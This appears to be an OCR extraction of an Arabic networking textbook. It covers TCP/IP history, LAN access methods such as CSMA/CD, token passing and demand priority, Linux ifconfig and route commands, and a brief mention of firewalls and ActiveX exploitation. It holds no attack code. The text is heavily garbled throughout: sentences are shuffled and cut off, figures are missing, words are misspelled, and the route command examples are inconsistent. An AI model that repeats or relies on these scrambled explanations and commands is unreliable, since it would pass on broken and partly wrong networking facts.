



#### **استخدم وقد .Defense Advanced Research Projects Agency (DARPA) US الأمريكي هذا البروتوكول في البداية لبناء كة مشاريع البحوث المطورة للدفاع الأمريكي Advanced**

#### **Research Projects Agency Network (ARPANET)**

**ين أربع جامعات أمريكية تجري في مجال الدفاع.** 

#### **منذ ذلك الحين أصبح بروتوكول IP/TCP هو البروتوكول القياسي المستخدم لضمان التوافق بين**

**كون باقة بروتوكولات IP/TCP من مجموعة من البروتوكولات، ولكن عتبر بروتوكولات**

**TCP IP هي البروتوكولات المحورية في هذه الباقة كما بالشكل**

**الأنواع المختلفة من الأجهزة.** 











**لوصول البيانات إلي جهتها المقصودة.** 



**· وسائل التنافس Methods Contention.** 

**· أن تستخدم أجهزة الكمبيوتر على الشبكة نفس وسيلة الوصول.** 

**· أن يتم تسليمها إلي الجهاز المستقبل دون أن تفسد نتيجة لأي اصطدام.** 

**· وسائل التحكم Control Methods.** 

**· الوصول إلي السلك بدون التداخل مع بيانات أخرى.** 

**أما في النوع الثاني كما في شبكات Token Ring فإن أي جهاز يستطيع إرسال بياناته إلا إذا كان**

**ديه تصريح بذلك، وعملية الإرسال تتم وفقا لتسلسل أو تتابع محدد للأجهزة على الشبكة. وهناك**

**أو CSMA/CD)) Multiple Access/Collision Detection Carrier-Sense ·**

**الناقل تحسس أو CSMA/CA)) Multiple Access/Collision Avoidance Carrier-Sense**

 **.Token Passing ·**

**تعدد الوصول مع تجنب التصادم.** 

**هناك نوعان من وسائل الوصول:** 

**الحق فى التحكم به.** 

**سائل وصول ختلفة أهمها :** 

**Priority. Demand** 

**تحسس الناقل متعدد الوصول مع اكتشاف التصادم .** 

**يقصد بالمصطلح CSMA أو تحسس الناقل متعدد الوصول أن الأجهزة التى على الشبكة لديها حقوق**

**حسس السلك لتعرف فيما إذا كان هنا أي إشارات تمر على السلك. وتنقسم CSMA إلي قسمين :** 

 **.CSMA/CD ·**

 **CSMA/CA. ·**

**النوعين السابقين ينتميان إلي النوع التنافسي من وسائل الوصول Methods Contention. إذا**

**أراد الكمبيوتر أن يرسل بياناته باستخدام الوسيلة CD/CSMA فإن عليه أولاً أن يتسمع إلي وسط**

**الإرسال ليتأكد من خلوه من الإشارات، فإن وجد أي إشارات فإنه يدخل في نمط الانتظار Defer**

**Mode. وفي أول فرصة يتحسس فيها الجهاز أن السلك فارغ من أي إشارة فإنه يقوم بإرسال بياناته.** 

**ما يسبب التصادم. وعند اكتشاف التصادم يتوقف الجهازان عن إرسال البيانات ويرسلان بدلاً من ذلك**

**السلك لأن هذه البيانات قد أصبحت معطوبة بسبب التصادم. الآن يجب على الجهازين أن ينتظرا فترة**

**عالة لأن الشبكات الأكبر تكون عرضة أكثر لحصول تصادم بين البيانات وذلك كله راجع للأمور التالية:**

**الحدوث لكى يقوم جهاز آخر بإرسال بياناته في نفس الوقت. وهذا الأمر يقلل من احتمال حدوث**

**ياناتها دون أي احتما لحدوث تصادم، وهذه الوسيلة تنتمي إلي وسائل التحكم. ويمكن استخدام وسيلة**

**جهاز يحتوي على جدول بعناوين الأجهزة التي تسبقه والأجهزة التي تليه. أما في شبكات الحلقة**

**عشوائية لكل منهما قبل أن يعيدا محاولة الإرسال مما يقلل من احتمال حدوث تصادم جديد.** 

**· عدداً أكبر من المستخدمين يحاولون الوصول إلي وسط الإرسال.** 

#### **إشارة Jam Signal إلي باقي الأجهزة لإعلامها بحدوث التصادم وتنبيهها إلي عدم نسخ البيانات من**

#### **CD/CSMA تعمل في حدود مسافة تزيد عن , كيلومتر.**

#### **تعتبر CD/CSMA وسيلة سريعة للوصول ولكن مع زيادة حجم الشبكة تصبح هذه الوسيلة غير**

#### **ذا فإن وسيلةCD/CSMA مناسبة فقط للشبكات الصغيرة.**

**مرر الإشارة إلي الجهاز صاحب أكبر رقم.** 

#### **أما الوسيلة الثانية CA/CSMA وتحاول منع حدوث التصادم وذلك بأن كل كمبيو يرسل إشارة تشير**

**· بيانات أكثر يتم توليدها وتبادلها على الشبكة.** 

#### **Burst Reservation Burst**

 **Token Passing**  $\qquad$ **.** 

**Passing Token في كل من الشبكات ذات تصميم الناقل وتصميم الحلقة. ولاستخدام هذه الوسيلة في**

**ديد فيما بعد.** 

**الوسيلة الأخيرة وهي أولوية الطلب أو Demand Priority تعتبر جديدة نسبياً وتستخدم مع شبكات IEEE** 802.12 **VG-AnyLAN** Ethernet

#### **ستخدم شبكات ١٠٠AnyLAN-VG كررات الإشارة أو المجمعات للمساعدة في توجيه البيانات إلي**

**أكثر من جهاز بإرسال بياناته على السلك ولكن دون حدوث تصادم .** 

**إن الإشارة تنتقل من جهاز إلي آخر على مدار الحلقة.** 

**الأجهزة المختلفة. وأي جهاز يريد الإرسال يقدم طلباً للمجمع ليقوم بتوجيهه إلي الجهاز المطلوب وكل**

**باستخدام هذه الوسيلة تستطيع الأجهزة أن ال واستقبال البيانات في نفس الوقت. ولتحقيق ذلك**

**شكل توازن. وتعتبر هذه الوسيلة أكثر فاعلية من غيرها للتالي:** 

**· نظام التشبيك المستخدم الفريد من نوعه.** 

**· استخدامها المجمعات لتوجيه عمليات الإرسال.** 



**ولكن في لينكس نعرف الشبكة نها حاسوب واحد أو أكثر !! لاغرابة وبرامج لينكس تتصل على نفس الحاسوب في علاقة المخدِم والمخدم أي client/server أحد طرق اتصال الحاسوب مع loop-back device** 

**IP address** 

**من طريقة لتحديد هذا العنوان منها أن تعطي جهازك عنوان ثابت ومحدد مثل , .١٢٧,x حيث x عدد صحيح , , ١٢٧, تسمى هذه الطريقة ip static تلميح عناوين الإنترنت address ip عبارة عن رقم مكون من -٣٢بت أي بايت للسهولة تمثل بأرقام بالنظام العشري يفصل بينها نقطة الرقم الأعلى أهمية (الأول من جهة اليسار) له معنى خاص يحدد**

**ifconfig lo 127.0.0.1 up** 

**//d.init/d.rc/etc وعادة ما يكون لإسم الملف علاقة network-local او inet أو**

#### **تكون بطاقة ايثرنت ويكون الجهاز هو 0/eth/dev ولإعطاء الجهاز عنوان انترنت نستخدم**

**ifconfig eth0 up 192.168.32.117 netmask 255.255.255.0 وهنا حددنا ال netmask وهذا أمر اختياري وكون الجهاز موجود في شبكة بها أكثر من جهاز فهذا**

**hoop-back** 

#### **لإضافة الأجهزة داخل الشبكة إلى جداول التمرير نستعمل أمر route كما في الأمثلة التالية**

**# add if given ip-address route add 12.168.32.117 # add a local-host given ip-address route add -host 127.0.0.1 lo # add a network given ip-address route add -net 12.168.32.117** 

#### **جد را النار firewalls**

**Norton Symantec** 

 $\mathbf{u} = \mathbf{u} \cdot \mathbf{u}$  , and  $\mathbf{u} = \mathbf{u} \cdot \mathbf{u}$  , and  $\mathbf{u} = \mathbf{u} \cdot \mathbf{u}$  , and  $\mathbf{u} = \mathbf{u} \cdot \mathbf{u}$  , and

 **tcp/ip pocket**

 **new conection اتصال يطلب فيه انشاء/فتح قناة اتصال جديد وشغل مساحة من الخط related conection**

 **estsblished conection**



```
ويندوز) ومن الطرق الأخرى أن المهاجم قد يستغل ثغرة في أحد البرامج التـي تسـتعملها مثـل $M
                                                           internet-explorer
مايكروسوفت ActiveX التي تسمح بتشغيل برنامج معين علـى جهـازك (موجـودة بكثـرة فـي ال
